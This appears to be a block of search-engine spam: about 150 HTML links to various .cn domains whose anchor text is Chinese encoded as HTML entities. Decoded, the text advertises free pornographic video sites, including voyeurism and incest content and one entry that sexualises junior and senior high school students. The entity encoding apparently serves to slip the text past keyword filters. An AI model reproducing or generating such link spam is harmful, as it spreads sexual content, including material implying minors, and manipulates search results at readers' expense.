<a href="http://czhjh.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://jebs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://cq360tuiguang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aalahtu.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://frankyue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://szbter.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://ansenled.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moar.com.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://zoneid.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leci-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://shcyyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://okmov.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://followed.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://5ayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://poubi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://ulef.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://wooidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0086blog.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://luoshua.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://my8858.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wby5.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brxi.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skamol.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://artsonic.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rdab.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fp1007.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://geekbus.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://ark21.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ebuy86.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chxzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://bwgou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p779.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://i5277.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://1beauty.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://juluol.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cn-taiwei.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://nekns31.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jeqv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2233esia.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://qzdch.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://h20829.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://0668jj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hlwjsp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdf11.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://hksrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://plbe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://cshotels.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://tekom.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://1746.org.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://kzsms.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hksrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://redder.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://400800cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://meideshukong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://iakyc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://niangwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://34799.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://clc123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://zqslj.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gp0011.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://lezt.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
